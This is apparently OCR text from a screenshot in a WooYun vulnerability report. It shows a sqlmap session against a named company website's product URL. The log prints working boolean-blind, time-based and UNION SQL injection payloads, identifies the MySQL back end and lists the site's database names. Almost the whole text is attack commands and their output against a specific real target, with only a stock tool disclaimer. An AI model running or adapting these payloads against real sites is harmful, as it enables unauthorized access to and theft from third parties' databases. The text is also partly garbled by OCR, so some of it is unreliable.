 管理员: SQLMap
C:\Python27\SQLMap>sqlmap.py -u "http://www.mideafsc.com/index.php/Home/Product/detail/id/2*.html" --dbs
{1.0-dev-nongit-20150821}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
[*] starting at 00:53:55
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[00:53:55] [INFO] resuming back-end DBMS 'mysql'
[00:53:55] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.mideafsc.com:80/index.php/Home/Product/detail/id/2) AND 8700=8700 AND (4843=4843.html
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://www.mideafsc.com:80/index.php/Home/Product/detail/id/2) AND (SELECT * FROM (SELECT(SLEEP(5)))bAPt) AND (9246=9246.html
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: http://www.mideafsc.com:80/index.php/Home/Product/detail/id/-5507) UNION ALL SELECT NULL,NULL,CONCAT(0x71626b6271,0x52425a736f4a5a664a6a,0x716a716b
---
[00:53:56] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.12
back-end DBMS: MySQL 5.0.12
[00:53:56] [INFO] fetching database names
[00:53:56] [INFO] the SQL query used returns 7 entries
[00:53:56] [INFO] resumed: information_schema
[00:53:56] [INFO] resumed: cdcol
[00:53:56] [INFO] resumed: midea
[00:53:56] [INFO] resumed: mysql
[00:53:56] [INFO] resumed: performance_schema
[00:53:56] [INFO] resumed: phpmyadmin
[00:53:56] [INFO] resumed: test
available databases [7]:
[*] cdcol
[*] information_schema
35
www.wooyun.org